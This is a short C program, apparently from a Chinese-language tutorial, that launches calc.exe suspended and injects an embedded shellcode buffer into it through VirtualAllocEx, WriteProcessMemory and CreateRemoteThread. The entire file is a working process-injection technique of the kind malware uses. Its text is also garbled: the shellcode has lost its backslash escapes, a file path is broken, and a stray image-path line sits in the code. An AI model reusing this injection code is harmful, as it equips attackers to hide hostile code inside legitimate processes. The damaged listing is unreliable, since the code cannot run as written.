#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
char shellcode[] = "x31xd2xb2x30x64x8bx12x8bx52x0cx8bx52x1cx8bx42"
"x08x8bx72x20x8bx12x80x7ex0cx33x75xf2x89xc7x03"
"x78x3cx8bx57x78x01xc2x8bx7ax20x01xc7x31xedx8b"
"x34xafx01xc6x45x81x3ex46x61x74x61x75xf2x81x7e"
"x08x45x78x69x74x75xe9x8bx7ax24x01xc7x66x8bx2c"
"x6fx8bx7ax1cx01xc7x8bx7cxafxfcx01xc7x68x79x74"
"x65x01x68x6bx65x6ex42x68x20x42x72x6fx89xe1xfe"
"x49x0bx31xc0x51x50xffxd7";
BOOL injection()
{
wchar_t Cappname[MAX_PATH] = {0};
STARTUPINFO si;
PROCESS_INFORMATION pi;
LPVOID lpMalwareBaseAddr;
LPVOID lpnewVictimBaseAddr;
HANDLE hThread;
DWORD dwExitCode;
BOOL bRet = FALSE;
lpMalwareBaseAddr = shellcode;
//获取计算器的地址,接下来将启动一个计算器
GetSystemDirectory(Cappname,MAX_PATH);
_tcscat(Cappname,L"\calc.exe");

printf("Injection program Name:%S
",Cappname);
ZeroMemory(&si,sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi,sizeof(pi));
//创建计算器
if (CreateProcess(Cappname,NULL,NULL,NULL,
FALSE,CREATE_SUSPENDED
,NULL,NULL,&si,&pi) == 0)
{
return bRet;
}
//开辟内存空间大小
lpnewVictimBaseAddr = VirtualAllocEx(pi.hProcess
,NULL,sizeof(shellcode)+1,MEM_COMMIT|MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
if (lpnewVictimBaseAddr == NULL)
{
return bRet;
}
//将SHELLCODE写入
WriteProcessMemory(pi.hProcess,lpnewVictimBaseAddr,
(LPVOID)lpMalwareBaseAddr,sizeof(shellcode)+1,NULL);
//创建线程
hThread = CreateRemoteThread(pi.hProcess,0,0,
(LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr,NULL,0,NULL);
//等待结束进程
WaitForSingleObject(pi.hThread,INFINITE);
GetExitCodeProcess(pi.hProcess,&dwExitCode);
TerminateProcess(pi.hProcess,0);
return bRet;
}
void help(char* proc)
{
printf("%s:[-] start a process and injection shellcode to memory
",proc);
}
int main(int argc,char* argv[])
{
help(argv[0]);
injection();
}